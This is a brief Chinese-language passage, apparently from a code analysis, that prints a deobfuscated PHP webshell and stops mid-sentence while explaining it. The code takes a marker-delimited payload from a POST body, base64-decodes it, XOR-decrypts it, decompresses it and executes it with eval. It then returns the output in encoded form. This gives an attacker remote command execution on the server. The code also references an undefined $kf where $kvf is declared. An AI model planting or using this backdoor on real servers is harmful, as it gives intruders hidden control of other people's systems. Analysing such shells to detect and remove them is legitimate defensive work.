 继续整理代码，去掉多余的部分，我们得到一个更清晰的版本：
Php
深色版本
$k = "cae1e70";
$kh = "cbbf9691e009";
$kvf = "85a892c410";
$p = "dzINRg";
function x($t, $k) {
    $c = strlen($k);
    $l = strlen($t);
    $o = "";
    for ($i = 0; $i < $l;) {
        for ($j = 0; ($j < $c && $i < $l); $j++, $i++) {
            $o .= $t[$i] ^ $k[$j];
        }
    }
    return $o;
}
if (isset($_SERVER['HTTP_CONTENT_TYPE']) && $_SERVER['HTTP_CONTENT_TYPE'] == 'application/x-www-form-urlencoded') {
    @ob_start();
    if (preg_match("/$kh(.+)$kf/", file_get_contents("php://input"), $m) == 1) {
        eval(gzuncompress(x(base64_decode($m[1]), $k)));
    }
    $o = ob_get_contents();
    ob_end_clean();
    $r = base64_encode(gzcompress($o));
    print("$p$kh$r$kf");
}
这个脚本看起来像是一个基于POST请求的webshell，它接一个编码过的命令作为输入，对其进行解码、解压缩和执